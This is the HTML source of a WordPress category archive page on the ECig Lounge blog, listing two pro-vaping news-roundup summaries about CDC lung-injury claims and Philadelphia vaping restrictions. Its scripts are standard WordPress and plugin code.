

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eciglounge.themagicmist.com/category/philadelphia/
body_size: 18208
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>
Philadelphia | ECig Lounge	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://eciglounge.themagicmist.com/wp-content/themes/twentyten/style.css?ver=20251202" />
<link rel="pingback" href="https://eciglounge.themagicmist.com/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.sweetcaptcha.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="ECig Lounge &raquo; Feed" href="https://eciglounge.themagicmist.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ECig Lounge &raquo; Comments Feed" href="https://eciglounge.themagicmist.com/comments/feed/" />

<!-- WP Webmaster plugin by Crunchify.com --><!-- /WP Webmaster plugin -->

<link rel="alternate" type="application/rss+xml" title="ECig Lounge &raquo; Philadelphia Category Feed" href="https://eciglounge.themagicmist.com/category/philadelphia/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eciglounge.themagicmist.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sweetcaptcha_Stylesheet-css' href='https://eciglounge.themagicmist.com/wp-content/plugins/sweetcaptcha-revolutionary-free-captcha-service/css/style.css?ver=3.0.8' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://eciglounge.themagicmist.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://eciglounge.themagicmist.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://eciglounge.themagicmist.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='simplemap-map-style-css' href='https://eciglounge.themagicmist.com/wp-content/plugins/simplemap/inc/styles/light.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://eciglounge.themagicmist.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://eciglounge.themagicmist.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyten-block-style-css' href='https://eciglounge.themagicmist.com/wp-content/themes/twentyten/blocks.css?ver=20250220' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://eciglounge.themagicmist.com/wp-content/plugins/jetpack/_inc/build/subscriptions/subscriptions.min.css?ver=15.4' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://eciglounge.themagicmist.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wtcStyleSheets-css' href='https://eciglounge.themagicmist.com/wp-content/plugins/traffic-counter-widget/wtc-styles.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://eciglounge.themagicmist.com/wp-content/plugins/traffic-counter-widget/wp-wtc-ajax.js?ver=6.8.3" id="wtcScripts-js"></script>
<script type="text/javascript" src="https://eciglounge.themagicmist.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://eciglounge.themagicmist.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://eciglounge.themagicmist.com/wp-content/plugins/sweetcaptcha-revolutionary-free-captcha-service/js/swtcptcf.js?ver=3.0.8" id="swtcptcf-js"></script>
<script type="text/javascript" src="https://eciglounge.themagicmist.com?simplemap-master-js=1&amp;smpid=3556&amp;ver=6.8.3" id="simplemap-master-js-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key&amp;v=3&amp;language=en&amp;region=US&amp;ver=6.8.3" id="simplemap-google-api-js"></script>
<link rel="https://api.w.org/" href="https://eciglounge.themagicmist.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eciglounge.themagicmist.com/wp-json/wp/v2/categories/305" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eciglounge.themagicmist.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<meta name="msvalidate.01" content="5EAC017B0F465FC62FCD5B504E645B43" />
	<style>img#wpstats{display:none}</style>
		<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style><!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->
</head>

<body class="archive category category-philadelphia category-305 wp-theme-twentyten">
<div id="wrapper" class="hfeed">
		<a href="#content" class="screen-reader-text skip-link">Skip to content</a>
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
									<div id="site-title">
						<span>
							<a href="https://eciglounge.themagicmist.com/" rel="home" >ECig Lounge</a>
						</span>
					</div>
										<div id="site-description">Free Discussion. No Smoking.</div>
					<img src="https://eciglounge.themagicmist.com/wp-content/uploads/2014/07/cropped-Eciglounge-header.png" width="940" height="203" alt="ECig Lounge" srcset="https://eciglounge.themagicmist.com/wp-content/uploads/2014/07/cropped-Eciglounge-header.png 940w, https://eciglounge.themagicmist.com/wp-content/uploads/2014/07/cropped-Eciglounge-header-300x64.png 300w" sizes="(max-width: 940px) 100vw, 940px" decoding="async" fetchpriority="high" />			</div><!-- #branding -->

			<div id="access" role="navigation">
				<div class="menu"><ul>
<li ><a href="https://eciglounge.themagicmist.com/">Home</a></li><li class="page_item page-item-5"><a href="https://www.themagicmist.com#new_tab">TheMagicMist Website</a></li>
</ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

				<h1 class="page-title">
				Category Archives: <span>Philadelphia</span>				</h1>
				<div class="archive-meta"><p>Auto Added by WPeMatico</p>
</div>



	
			<div id="post-3556" class="post-3556 post type-post status-publish format-standard has-post-thumbnail hentry category-all-posts category-california category-cdc category-e-cigarettes category-evali category-flavor-ban category-news category-news-all category-oroville category-pennsylvania category-philadelphia category-rancho-mirage category-research category-smokeless-tobacco category-stroke category-vaping category-vaping-news category-virginia">
			<h2 class="entry-title"><a href="https://eciglounge.themagicmist.com/heads-up-news-updates-1-8-2020-2/" rel="bookmark">Heads Up – News – Updates 1.9.2020</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://eciglounge.themagicmist.com/heads-up-news-updates-1-8-2020-2/" title="9:02 am" rel="bookmark"><span class="entry-date">January 10, 2020</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://eciglounge.themagicmist.com/author/admin/" title="View all posts by admin">admin</a></span>			</div><!-- .entry-meta -->

					<div class="entry-summary">
				<p>CDC continues to implicate nicotine products in lung injuries without disclosure. Debunking vape junk science. Heads up in Virginia, Rancho Mirage and Oroville, CA. Philly vape shops not selling to minors._______________________________________________________________________GOVERNMENT ACCOUNTABILITY: To date, CDC nor any other agency has disclosed &hellip; <a href="https://eciglounge.themagicmist.com/heads-up-news-updates-1-8-2020-2/">Continue reading <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://eciglounge.themagicmist.com/category/all-posts/" rel="category tag">All posts</a>, <a href="https://eciglounge.themagicmist.com/category/california/" rel="category tag">California</a>, <a href="https://eciglounge.themagicmist.com/category/cdc/" rel="category tag">CDC</a>, <a href="https://eciglounge.themagicmist.com/category/e-cigarettes/" rel="category tag">e cigarettes</a>, <a href="https://eciglounge.themagicmist.com/category/evali/" rel="category tag">EVALI</a>, <a href="https://eciglounge.themagicmist.com/category/flavor-ban/" rel="category tag">flavor ban</a>, <a href="https://eciglounge.themagicmist.com/category/news/" rel="category tag">News</a>, <a href="https://eciglounge.themagicmist.com/category/news-all/" rel="category tag">news-all</a>, <a href="https://eciglounge.themagicmist.com/category/oroville/" rel="category tag">Oroville</a>, <a href="https://eciglounge.themagicmist.com/category/pennsylvania/" rel="category tag">Pennsylvania</a>, <a href="https://eciglounge.themagicmist.com/category/philadelphia/" rel="category tag">Philadelphia</a>, <a href="https://eciglounge.themagicmist.com/category/rancho-mirage/" rel="category tag">Rancho Mirage</a>, <a href="https://eciglounge.themagicmist.com/category/research/" rel="category tag">Research</a>, <a href="https://eciglounge.themagicmist.com/category/smokeless-tobacco/" rel="category tag">Smokeless Tobacco</a>, <a href="https://eciglounge.themagicmist.com/category/stroke/" rel="category tag">stroke</a>, <a href="https://eciglounge.themagicmist.com/category/vaping/" rel="category tag">Vaping</a>, <a href="https://eciglounge.themagicmist.com/category/vaping-news/" rel="category tag">Vaping News</a>, <a href="https://eciglounge.themagicmist.com/category/virginia/" rel="category tag">Virginia</a>					</span>
					<span class="meta-sep">|</span>
				
				
				<span class="comments-link"><span>Comments Off<span class="screen-reader-text"> on Heads Up – News – Updates 1.9.2020</span></span></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-3556 -->

		
	

	
			<div id="post-3551" class="post-3551 post type-post status-publish format-standard has-post-thumbnail hentry category-all-posts category-campaign-for-tobacco-free-kids category-congress category-e-cigarettes category-federal category-flavor-ban category-indoor-vaping-ban category-matt-myers category-montana category-news category-news-all category-pennsylvania category-philadelphia category-research category-rhode-island category-smokeless-tobacco category-tobacco-21 category-utah category-vaping category-vaping-news">
			<h2 class="entry-title"><a href="https://eciglounge.themagicmist.com/heads-up-news-updates-12-20-2019/" rel="bookmark">Heads Up – News – Updates 12.20.2019</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://eciglounge.themagicmist.com/heads-up-news-updates-12-20-2019/" title="9:36 am" rel="bookmark"><span class="entry-date">December 21, 2019</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://eciglounge.themagicmist.com/author/admin/" title="View all posts by admin">admin</a></span>			</div><!-- .entry-meta -->

					<div class="entry-summary">
				<p>Congress passes Tobacco/Vapor 21. Campaign for Tobacco-Free Kids shows another reason it hates vaping (and speaking of Matt Myers….) Philly bans outdoor public vaping, takes away flavors for mostly poor people. Heads up in Utah. Researchers grasp for the obvious. &hellip; <a href="https://eciglounge.themagicmist.com/heads-up-news-updates-12-20-2019/">Continue reading <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
